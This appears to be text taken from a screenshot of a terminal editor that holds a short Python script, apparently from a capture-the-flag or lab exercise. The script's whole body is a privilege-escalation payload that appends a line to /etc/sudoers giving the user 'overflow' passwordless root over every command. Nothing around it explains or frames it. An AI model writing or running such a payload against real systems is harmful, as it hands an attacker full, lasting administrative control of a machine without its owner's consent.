 File Actions Edit View Help
#!/usr/bin/env python
import os
import sys
try:
        os.system('echo "overflow ALL=(ALL)NOPASSWD: ALL" >> /etc/sudoers')
except:
        sys.exit()
~
~
~
~
~
~
~
~
~
~
Index